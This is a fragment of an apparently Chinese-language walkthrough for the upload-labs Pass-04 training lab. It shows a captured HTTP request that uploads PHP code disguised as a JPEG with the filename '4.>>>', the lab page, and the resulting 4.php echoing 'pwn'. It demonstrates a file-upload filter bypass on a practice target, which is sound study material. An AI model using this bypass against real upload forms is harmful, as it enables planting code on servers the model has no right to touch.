 POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------24927297104045
Content-Length: 313
Cookie: pass=04
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------24927297104045
Content-Disposition: form-data; name="upload_file"; filename="4.>>>"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------24927297104045
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2492729710404
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>拿到一个<code>shell</code>。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/4.>>>" width="250px" /> </div>
</li>
</ol>
</div>
</div>
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/4.php
pwn